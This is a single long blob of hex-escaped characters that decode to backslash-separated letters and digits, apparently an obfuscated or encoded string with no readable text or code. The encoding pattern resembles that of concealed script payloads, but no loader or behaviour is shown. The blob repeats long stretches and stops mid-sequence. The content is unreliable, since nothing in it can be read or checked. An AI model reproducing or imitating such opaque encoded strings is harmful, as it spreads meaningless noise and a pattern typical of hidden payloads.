\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\